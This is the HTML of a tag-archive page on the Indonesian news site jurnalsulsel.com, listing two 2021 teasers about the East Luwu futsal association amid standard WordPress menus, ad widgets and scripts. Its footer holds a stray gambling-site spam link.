<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://jurnalsulsel.com/category/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1523"><a href="https://jurnalsulsel.com/category/gaya-hidup/" itemprop="url"><span itemprop="name">Gaya Hidup</span></a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://jurnalsulsel.com/category/wisata/" itemprop="url"><span itemprop="name">Wisata</span></a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518"><a href="https://jurnalsulsel.com/category/budaya/" itemprop="url"><span itemprop="name">Budaya</span></a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://jurnalsulsel.com/category/sport/" itemprop="url"><span itemprop="name">Sport</span></a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://jurnalsulsel.com/category/inspirasi/" itemprop="url"><span itemprop="name">Inspirasi</span></a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://jurnalsulsel.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI-Polri</span></a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://jurnalsulsel.com/category/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://jurnalsulsel.com/category/galeri/" itemprop="url"><span itemprop="name">Galeri</span></a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="https://jurnalsulsel.com/category/jurnal-desa/" itemprop="url"><span itemprop="name">Jurnal Desa</span></a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://jurnalsulsel.com/category/jurnal-edukasi/" itemprop="url"><span itemprop="name">Jurnal Edukasi</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
		<div class="container"><div class="newkarma-core-topbanner-aftermenu"><img src="https://jurnalsulsel.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-19-at-14.40.03.jpeg" /></div></div>		<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">

			<div class="clearfix gmr-modulehome"><div id="bigmoduleslide" class="gmr-widget-carousel gmr-big-carousel owl-carousel owl-theme"><div class="item gmr-slider-content"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/gelar-raker-ketua-afk-lutim-fokus-utama-kita-pembinaan-usia-muda/" itemprop="url" title="Tautan ke: Gelar Raker, Ketua AFK Lutim : Fokus Utama Kita Pembinaan Usia Muda" rel="bookmark"><img width="550" height="301" src="https://jurnalsulsel.com/wp-content/uploads/2021/07/20170717202502_IMG_2609-550x301.jpg" class="attachment-idt-bigger-thumb size-idt-bigger-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" title="20170717202502_IMG_2609" /></a></div><div class="gmr-slide-title"><div class="cat-links-bg"><a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a></div>							<a href="https://jurnalsulsel.com/gelar-raker-ketua-afk-lutim-fokus-utama-kita-pembinaan-usia-muda/" class="rp-title" itemprop="url" title="Tautan ke: Gelar Raker, Ketua AFK Lutim : Fokus Utama Kita Pembinaan Usia Muda">Gelar Raker, Ketua AFK Lutim : Fokus Utama Kita Pembinaan Usia Muda</a>							<div class="gmr-metacontent">
								<span class="posted-on">Juli 4, 2021</span>							</div>
						</div>
					</div>
					<div class="item gmr-slider-content"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/bupati-budiman-doakan-tim-futsal-lutim-sukses-di-turnamen-fkj-palopo/" itemprop="url" title="Tautan ke: Bupati Budiman Doakan Tim Futsal Lutim Sukses di Turnamen FKJ Palopo" rel="bookmark"><img width="550" height="301" src="https://jurnalsulsel.com/wp-content/uploads/2021/07/IMG-20210706-WA0037-550x301.jpg" class="attachment-idt-bigger-thumb size-idt-bigger-thumb wp-post-image" alt="" decoding="async" title="IMG-20210706-WA0037" /></a></div><div class="gmr-slide-title"><div class="cat-links-bg"><a href="https://jurnalsulsel.com/category/olahraga/" rel="category tag">Olahraga</a></div>							<a href="https://jurnalsulsel.com/bupati-budiman-doakan-tim-futsal-lutim-sukses-di-turnamen-fkj-palopo/" class="rp-title" itemprop="url" title="Tautan ke: Bupati Budiman Doakan Tim Futsal Lutim Sukses di Turnamen FKJ Palopo">Bupati Budiman Doakan Tim Futsal Lutim Sukses di Turnamen FKJ Palopo</a>							<div class="gmr-metacontent">
								<span class="posted-on">Juli 6, 2021</span>							</div>
						</div>
					</div>
					</div></div>
			
	<h1 class="page-title" itemprop="headline"><span>AFK</span></h1>
	<main id="main" class="site-main site-main-archive gmr-infinite-selector" role="main">

	<div id="gmr-main-load">
<article id="post-1231" class="gmr-smallthumb clearfix item-infinite post-1231 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-afk tag-fkj-turnamen tag-futsal tag-koni-luwu-timur tag-luwu-timur tag-olahraga" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bupati-budiman-doakan-tim-futsal-lutim-sukses-di-turnamen-fkj-palopo/" itemprop="url" title="Tautan ke: Bupati Budiman Doakan Tim Futsal Lutim Sukses di Turnamen FKJ Palopo" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2021/07/IMG-20210706-WA0037-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://jurnalsulsel.com/wp-content/uploads/2021/07/IMG-20210706-WA0037-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2021/07/IMG-20210706-WA0037-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" title="IMG-20210706-WA0037" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bupati-budiman-doakan-tim-futsal-lutim-sukses-di-turnamen-fkj-palopo/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bupati Budiman Doakan Tim Futsal Lutim Sukses di Turnamen FKJ Palopo" rel="bookmark">Bupati Budiman Doakan Tim Futsal Lutim Sukses di Turnamen FKJ Palopo</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/olahraga/" rel="category tag">Olahraga</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2021-07-06T22:24:57+00:00">Juli 6, 2021</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM, LUWU TIMUR&#8212;Bupati Luwu Timur, H. Budiman menerima kunjungan dan silaturahmi para <a class="read-more" href="https://jurnalsulsel.com/bupati-budiman-doakan-tim-futsal-lutim-sukses-di-turnamen-fkj-palopo/" title="Bupati Budiman Doakan Tim Futsal Lutim Sukses di Turnamen FKJ Palopo" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-1169" class="gmr-smallthumb clearfix item-infinite post-1169 post type-post status-publish format-standard has-post-thumbnail category-metro tag-afk tag-asosiasi-futsal tag-koni-luwu-timur" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/gelar-raker-ketua-afk-lutim-fokus-utama-kita-pembinaan-usia-muda/" itemprop="url" title="Tautan ke: Gelar Raker, Ketua AFK Lutim : Fokus Utama Kita Pembinaan Usia Muda" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2021/07/20170717202502_IMG_2609-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2021/07/20170717202502_IMG_2609-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2021/07/20170717202502_IMG_2609-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="20170717202502_IMG_2609" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/gelar-raker-ketua-afk-lutim-fokus-utama-kita-pembinaan-usia-muda/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Gelar Raker, Ketua AFK Lutim : Fokus Utama Kita Pembinaan Usia Muda" rel="bookmark">Gelar Raker, Ketua AFK Lutim : Fokus Utama Kita Pembinaan Usia Muda</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2021-07-04T13:00:05+00:00">Juli 4, 2021</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM, LUWU TIMUR&#8212;Dalam rangka meningkatkan solidaritas dan kekompakan antar pengurus, Asosiasi Futsal <a class="read-more" href="https://jurnalsulsel.com/gelar-raker-ketua-afk-lutim-fokus-utama-kita-pembinaan-usia-muda/" title="Gelar Raker, Ketua AFK Lutim : Fokus Utama Kita Pembinaan Usia Muda" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
			<div class="text-center gmr-newinfinite">
				<div class="page-load-status">
					<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
						<div class="gmr-ajax-wrap">
							<div class="gmr-ajax-loader">
								<div></div>
								<div></div>
							</div>
						</div>
					</div>
					<p class="infinite-scroll-last">Tidak Ada Lagi Postingan yang Tersedia.</p>
					<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
				</div><p><button class="view-more-button heading-text">Lihat Selengkapnya</button></p>
			</div>
			
	</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Selamat hari Jadi Sulawesi Selatan Tahun 2025</span></h3><img width="1280" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg" class="image wp-image-11502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg 1280w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-768x960.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-1229x1536.jpeg 1229w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3" /></div><div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Dirgahayu Kabupaten Luwu Tahun 2025</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg" class="image wp-image-11411  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20250604_HUT LUWU" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div><div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>MABALLO RENT</span></h3><img width="1279" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg" class="image wp-image-10541  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg 1279w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-768x961.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-1228x1536.jpeg 1228w" sizes="auto, (max-width: 1279px) 100vw, 1279px" title="WhatsApp Image 2024-10-17 at 10.21.39" /></div><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title"><span>UCAPAN LEPAS-SAMBUT KAPOLDA SULSEL</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg" class="image wp-image-10425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20240928_Lepas Sambut Kapolda Sulsel" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://jurnalsulsel.com/" class="custom-footerlogo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" itemprop="image" /></a></div>									</div>
				<span class="pull-left theme-copyright">copyright © jurnalsulsel.com <a href="https://www.slotvipgglaris.com">website slot gacor</a></span>										</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newkarma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script async src="https://www.googletagmanager.com/gtag/js?id=&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;');
				</script><script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.7" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.7" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/tiny-slider-bigmodule.js?ver=2.0.7" id="newkarma-tinyslider-bigmodule-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/customscript.js?ver=2.0.7" id="newkarma-customscript-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jurnalsulsel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jurnalsulsel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zjf_h3npL7pn4W4S0uvg8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769343725423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>